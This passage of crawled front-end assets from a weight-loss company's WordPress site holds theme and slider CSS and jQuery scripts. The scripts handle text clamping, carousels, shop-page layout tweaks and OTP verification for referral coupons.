    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3
body_size: -143
content:
/* ---------- WHy Possible------------ */
.m-y-auto{
	margin:auto 0;
}

.bd-radius-10 > div > img{
	border-radius:10px!important;
}



/* Points Sections */
.why-pos-points-icon-box {
	display:flex;
	align-items:center;
	justify-content:center;
}

/* Strategy Section */
.why-pos-strategy-1 {
	background: url("https://possible.in/wp-content/uploads/2020/11/why-possible-StrategyBG-1.jpg") no-repeat center center #c9e5ca;
	background-size: 100% auto;
}

/* How Possible */
#row-213703940 {
	padding-top:-500px;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1
body_size: 2144
content:
@charset 'UTF-8';

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}



/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}


.team_slide {
  background-color: #f9d1e3;
  padding: 50px 0;
  position: relative; }
  .team_slide .side_img1 {
    position: absolute;
    left: 0;
    top: -120px; }
    @media (max-width: 992px) {
      .team_slide .side_img1 {
        top: -150px; } }
    @media (max-width: 767px) {
      .team_slide .side_img1 {
        top: -100px;
        width: 80px; } }
  .team_slide .side_img2 {
    position: absolute;
    right: 0;
    bottom: -85px;
    transform: rotate(180deg); }
    @media (max-width: 992px) {
      .team_slide .side_img2 {
        bottom: -125px; } }
    @media (max-width: 767px) {
      .team_slide .side_img2 {
        width: 80px; } }
  .team_slide .team-slide-main {
    margin-top: 50px; }
    .team_slide .team-slide-main .slider-flex {
      display: flex;
      flex-wrap: wrap; }
      .team_slide .team-slide-main .slider-flex .slider-for {
        width: 45%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-for {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-for .item {
          outline: none;
          position: relative; }
          .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
            margin-top: 10%;
            width: 75%; }
            @media (max-width: 767px) {
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
                margin-top: 5%;
                width: 100%; } }
            .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p {
              font-size: 18px;
              color: #080808; }
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p:nth-child(1) {
                font-weight: 600;
                margin-bottom: 5px; }
      .team_slide .team-slide-main .slider-flex .slider-nav {
        width: 55%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-nav {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-nav .item {
          outline: none;
          opacity: 0.5; }
          .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current {
            opacity: 1; }
            .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current img {
              transform: scale(1); }
          .team_slide .team-slide-main .slider-flex .slider-nav .item img {
            transform: scale(0.9); }
            @media (max-width: 1024px) {
              .team_slide .team-slide-main .slider-flex .slider-nav .item img {
                padding: 5px; } }

.exp-team-slider {
  padding: 100px 0; }
  .exp-team-slider .exp-team-main {
    margin-top: 50px; }
    @media (max-width: 767px) {
      .exp-team-slider .exp-team-main {
        margin-top: 30px; } }
    .exp-team-slider .exp-team-main .exp-slide-flex {
      display: flex;
      flex-wrap: wrap;
      align-items: center; }
      @media (max-width: 767px) {
        .exp-team-slider .exp-team-main .exp-slide-flex {
          flex-direction: column-reverse; } }
      .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
        width: 65%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item {
          outline: none; }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item.slick-current .photo_box {
            opacity: 1;
            transform: scale(1); }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item .photo_box {
            opacity: 0.5;
            transform: scale(0.8); }
      .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
        width: 35%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
          width: 85%;
          margin-left: auto; }
          @media (max-width: 992px) {
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
              width: 100%; } }
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p {
            font-size: 18px;
            color: #080808; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(1) {
              font-weight: 600;
              margin-bottom: 5px; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(2) {
              margin-bottom: 15px; }

.certificate-slider {
  position: relative; }
  .certificate-slider .green_bg {
    background-color: #98f4bd;
    width: 100%;
    height: 300px;
    position: absolute;
    bottom: 0; }
  .certificate-slider .wrap_slide {
    position: relative;
    z-index: 1;
    margin: 0 0 50px; }
    .certificate-slider .wrap_slide .certificate-slide-main {
      margin-top: 60px; }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img {
        opacity: 1;
        transform: scale(1); }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img img {
            margin: 0 auto; } }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img {
        opacity: 0.6;
        transform: scale(0.8); }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
        font-size: 30px;
        font-family: "Source Sans Pro", sans-serif;
        text-align: center; }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
            font-size: 20px; } }
        .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p span {
          font-size: 18px; }

.team-slide-head h2 {
  font-size: 45px;
  color: #080808;
  margin: 0 0 10px;
  font-family: "Source Sans Pro", sans-serif;
  text-align: center; }
  @media (max-width: 767px) {
    .team-slide-head h2 {
      font-size: 23px; } }
.team-slide-head img {
  display: block;
  margin: 0 auto; }

.btn_block {
  display: flex;
  justify-content: center;
  margin-top: 50px; }
  .btn_block .view_btn {
    font-size: 18px;
    color: #080808 !important;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
    border-radius: 99px;
    text-decoration: none; }

.item {
  outline: none; }

.custom-dots {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  padding: 0; }
  @media (max-width: 767px) {
    .custom-dots {
      bottom: -25px; } }
  .custom-dots li {
    display: inline-block;
    margin: 0 0 0 10px; }
    .custom-dots li.slick-active button {
      border-radius: 50px;
      border: none;
      background-color: #000400;
      color: #f0eff4;
      font-size: 0;
      padding: 5px; }
    .custom-dots li button {
      border-radius: 50px;
      border: none;
      background-color: #7ac497;
      color: #7ac1e4;
      font-size: 0;
      padding: 5px; }
      .custom-dots li button:focus {
        outline: none; }
  .custom-dots .dot {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    background-color: LightGray;
    border: 3px solid DimGray;
    border-radius: 50%;
    cursor: pointer; }
    .custom-dots .dot .string {
      position: absolute;
      left: -99999px;
      line-height: 0;
      opacity: 0; }

/*# sourceMappingURL=index.css.map */



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 4055
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
                m && (a.nodeValue = a.nodeValue.replace(b.truncationChar, ""), c.innerHTML = a.nodeValue + " " + m.innerHTML + b.truncationChar);
                if (f) {
                    if (c.clientHeight <= d)
                        if (0 <= k.length && "" != h) r(a, f.join(h) + h + q), f = null;
                        else return c.innerHTML
                } else "" == h && (r(a, ""), a = l(c), k = b.splitOnChars.slice(0), h = k[0], q = f = null);
                if (b.animate) setTimeout(function() { p(a, d) }, !0 === b.animate ? 10 : b.animate);
                else return p(a, d)
            }
        }

        function r(a, c) { a.nodeValue = c + b.truncationChar } d = d || {};
        var n = window,
            b = { clamp: d.clamp || 2, useNativeClamp: "undefined" != typeof d.useNativeClamp ? d.useNativeClamp : !0, splitOnChars: d.splitOnChars || [".", "-", "\u2013", "\u2014", " "], animate: d.animate || !1, truncationChar: d.truncationChar || "\u2026", truncationHTML: d.truncationHTML },
            e = c.style,
            y = c.innerHTML,
            z = "undefined" != typeof c.style.webkitLineClamp,
            g = b.clamp,
            v = g.indexOf && (-1 < g.indexOf("px") || -1 < g.indexOf("em")),
            m;
        b.truncationHTML && (m = document.createElement("span"), m.innerHTML = b.truncationHTML);
        var k = b.splitOnChars.slice(0),
            h = k[0],
            f, q;
        "auto" == g ? g = t() : v && (g = t(parseInt(g)));
        var w;
        z && b.useNativeClamp ? (e.overflow = "hidden", e.textOverflow = "ellipsis", e.webkitBoxOrient = "vertical", e.display = "-webkit-box", e.webkitLineClamp = g, v && (e.height = b.clamp + "px")) : (e = x(g), e <= c.clientHeight && (w = p(l(c), e)));
        return { original: y, clamped: w }
    }
})();

function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof(a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}

jQuery(function($) {
    if (getAllUrlParams().webview != undefined) {
        $("#logo").hide();
        $(".mobile-nav.nav-left").hide();
    }
    $('.tax-product_cat #main').addClass("possible-product-listing"); // Add class to the product categories pages to inherit the styles
    $('.trending-articles .post-title').each(function(index, element) { $clamp(element, { clamp: 2, useNativeClamp: false }); });
    //$(".product-lightbox .variations_form.cart").prevAll(".price-wrapper").eq(0).hide();
    $(".owl-carousel").each(function() {
        var $desktopNumber = 3;
        var $tabletNumber = 2;
        var $mobileNumber = 1;
        if ($(this).hasClass("stories-cats")) {
            $desktopNumber = 6;
            $tabletNumber = 5;
            $mobileNumber = 4;
        }
        $(this).owlCarousel({
            loop: false,
            nav: true,
            dots: true,
            responsive: {
                0: {
                    items: $mobileNumber
                },
                768: {
                    items: $tabletNumber
                },
                1024: {
                    items: $desktopNumber
                }
            }
        });
    });

    // let urlParams = new URLSearchParams(window.location.search.substring(1)); 
    // let value = urlParams.get("query");

    // Add referrer_url to Consultation link
    var $currentPage = window.location.href;
    var $consultLink = "https://its.possible.in/weight-loss-brand/";
    var $newLink = $consultLink + "?referrer_url=" + $currentPage;
    $('a[href="' + $consultLink + '"]').attr("href", $newLink);

    // Link Book a Free Health Consultation on Success Stories pages
    $('.blogTopCTAButton').children().wrap('<a href="' + $newLink + '"></a>');

    // Related success stories open in same tab (Make it in such a way that it works only on success stories pages)
    $('a[href^="https://possible.in"][target="_blank"]').removeAttr("target");

    // TEMP FIX : Change username / email address label to Email address
    $(".login label[for='username']").text("Email address *");

    $(".col.type-product > .col-inner").each(function(index, el) {
        var cardColor = $(el).find('.product-card-color').text();
        $(el).css("background-color", cardColor);
    });

    //call button hide from shop pages
    //whatsapp button show on shop pages
    // desktop view call button hide on shop pages

    var URL_contain = ["shop", "product", "cart", "checkout", "christmas", "offer", "7-days-bootcamp"]
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) != -1) {
            $(".footer_stickybar").attr("style", "display: none !important");
            $(".whatsapp_stickybar").css("display", "block");
            $(".bmiFooter").attr("style", "display: none !important");
            $(".phone").attr("style", "display: none !important");
            $(".header-main li.html.custom").attr("style", "display: none !important");
            // console.log("Ecommerce pages")
            // $(".whatsapp_stickybar").attr("style", "bottom:20px !important");

        }
    }

    if ($currentPage.indexOf('cart') > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }

    // var course_field = ["data_name", "course", "phone", "email"]
    // for (var i = 0; i < course_field.length; i++) {
    //     if ($currentPage.indexOf(course_field[i]) != -1) {
    //         console.log("working");
    //     } else {
    //         console.log("not working");
    //     }
    // }



    //countdown api call
    // var offer_detail, discount, offer_active, inc_day;
    // $.ajax({
    //     url: "https://billing.truweight.in/lp_discount_offer_details",
    //     type: "GET",
    //     async: false,
    //     success: function(data) {
    //         offer_detail = data.data;
    //         discount = offer_detail.discount_per;
    //         offer_active = offer_detail.offer_active;
    //         console.log(discount + " " + offer_active)
    //     }
    // });

    // if (offer_active) {
    //     if ($currentPage.indexOf("obesity") != -1) {
    //         $(".countdown_timer").attr("style", "display: block !important");
    //         $("#header").attr("style", "margin-top: 10px !important");
    //         price_change();
    //     }
    // } 

    // function price_change() {
    //     //whi+ 3 month
    //     $(".WHIPLUS_3month_total").text("13,990")
    //     $(".WHIPLUS_3month").text("4,663")
    //     $(".WHIPLUS_3month_serving").text("23")
    //     $(".WHIPLUS_3month_EMI").text("2,332")

    //     //WHI+ 6+1
    //     $(".WHIPLUS_6month_total").text("23,988")
    //     $(".WHIPLUS_6month").text("3,998")
    //     $(".WHIPLUS_6month_serving").text("20")
    //     $(".WHIPLUS_6month_EMI").text("1,999")

    //     //WHI+ 10+1
    //     $(".WHIPLUS_10month_total").text("42,000")
    //     $(".WHIPLUS_10month").text("3,500")
    //     $(".WHIPLUS_10month_serving").text("18")
    //     $(".WHIPLUS_10month_EMI").text("33,500")

    //     // Gold
    //     //Gold 3 month
    //     $(".GOLD_3month_total").text("16,788");
    //     $(".GOLD_3month").text("5,596");
    //     $(".GOLD_3month_serving").text("22");
    //     $(".GOLD_3month_EMI").text("2,798");

    //     //Gold 6+1
    //     $(".GOLD_6month_total").text("28,786");
    //     $(".GOLD_6month").text("4,798");
    //     $(".GOLD_6month_serving").text("19");
    //     $(".GOLD_6month_EMI").text("2,399");

    //     //Gold 10+1
    //     $(".GOLD_10month_total").text("47,990");
    //     $(".GOLD_10month").text("3,999");
    //     $(".GOLD_10month_serving").text("16");
    //     $(".GOLD_10month_EMI").text("3,999");

    // }


    // //Countdown timer
    // if (offer_detail.offer_active) {
    //     var offer_end = offer_detail.offer_end_time;
    //     console.log(offer_end)
    //     var countDownDate = new Date(`${offer_end}`).getTime();
    //     var x = setInterval(function() {
    //         var now = new Date().getTime();
    //         var distance = countDownDate - now;
    //         var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    //         var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    //         var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    //         var seconds = Math.floor((distance % (1000 * 60)) / 1000);

    //         $(".days").text(days)
    //         $(".minute").text(minutes)
    //         $(".second").text(seconds)
    //         $(".hours").text(hours)

    //         if (distance < 0) {
    //             inc_day++;
    //             if (inc_day <= 30) {
    //                 countDownDate = new Date(`Feb ${inc_day}, 2021 23:59:59`).getTime();
    //             } else {
    //                 $(".countdown").text("The OFFER is Expired");
    //             }
    //         }

    //     }, 1000);



    // } else {
    //     $(".countdown_timer").hide();
    // }
    // if (offer_detail.offer_active) {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117513"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117516"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117517"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117518"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117519"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=117520"
    //     })

    // } else {
    //     // whi+
    //     $(".WHIPLUS_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67126"
    //     })
    //     $(".WHIPLUS_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67127"
    //     })
    //     $(".WHIPLUS_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67128"
    //     })
    //     // GOLD
    //     $(".GOLD_3month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67129"
    //     })
    //      $(".GOLD_6month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67130"
    //     })
    //       $(".GOLD_10month_CTA").click(function() {
    //         window.location.href = "https://possible.in/checkout/?add-to-cart=67131"
    //     })

    // }





});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&ver=6.8.3
body_size: 725
content:
jQuery(document).ready(function($) {

    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        // jQuery(".woo-variation-raw-type-button").css("display", "block !important");
        // jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        // jQuery(".wvs-archive-variable-wrapper").css("display", "none");
        jQuery(".woo-variation-swatches.wvs-show-label .variations td select").attr("style", "display: none !important");
    }


    jQuery(".wvs_add_to_cart_button").click(function(event) {
        if (window.location.href == 'https://possible.in/cart/') {
            setTimeout(function() {
                location.reload();
            }, 2000);
        }
    });

    jQuery(".book-consultation-nav").click(function(event) {
        var Id = $('.book-consultation-section').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".bmi-nav").click(function(event) {
        var Id = $('.bmi-check-nav').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".download-app-section").click(function(event) {
        var Id = $('.jonty-rhodes-creatives').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".success-stories-section").click(function(event) {
        var Id = $('.ss-homepage-carousel').attr('id');
        window.location = "#" + Id;
    });

    jQuery("#referral_coupon_submit").click(function(event) {
        event.preventDefault();

        var referral_coupon_code = jQuery("#referral_coupon_code").val();

        redeem_referral_coupon_code(referral_coupon_code);

    });

    jQuery("#send-otp").click(function(event) {
        event.preventDefault();
        jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "block");

        var phone = jQuery("#customer-phone").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/send_otp',
            type: 'POST',
            data: {
                "phone": phone
            },
            success: function(data) {
                console.log(data);
            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    jQuery("#verify-otp").click(function(event) {
        event.preventDefault();
        //jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "none");

        var phone = jQuery("#customer-phone").val();
        var otp = jQuery("#customer-phone-otp").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/verify_otp',
            type: 'POST',
            data: {
                "phone": phone,
                "otp": otp
            },
            success: function(data) {
                if ('200' == data.status) {
                    console.log(data);
                    var referral_coupon_code = jQuery("#referral_coupon_code").val();

                    redeem_referral_coupon_code(referral_coupon_code, phone);
                } else {
                    jQuery("#referral-coupon-message").css("display", "block");
                    jQuery("#referral-coupon-result").text(data.message);
                    console.log(data);
                }

            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    function redeem_referral_coupon_code(referral_coupon_code, phone_number = '') {

        var ajaxurl = '/wp-admin/admin-ajax.php';

        var data = {
            action: 'redeem_referral_coupon_code',
            referral_coupon_code: referral_coupon_code,
            phone_number: phone_number
        };

        jQuery.post(ajaxurl, data, function(response) {
            $result = response.data;
            if ('success' == $result.status) {

                jQuery(".alert").addClass("success");
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);
            } else if ('phone_missing' == $result.status) {
                jQuery("#customer-mobile-verification").css("display", "block");
            } else {
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);

            }
        });
    }

    //Expand the referral coupon on the checkout page
    jQuery(".expand_referral_button").click(function() {
        jQuery(".expand_referral").toggle();
    })

    var curren_url = window.location.href;
    if (curren_url.indexOf("cart") > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }


    


});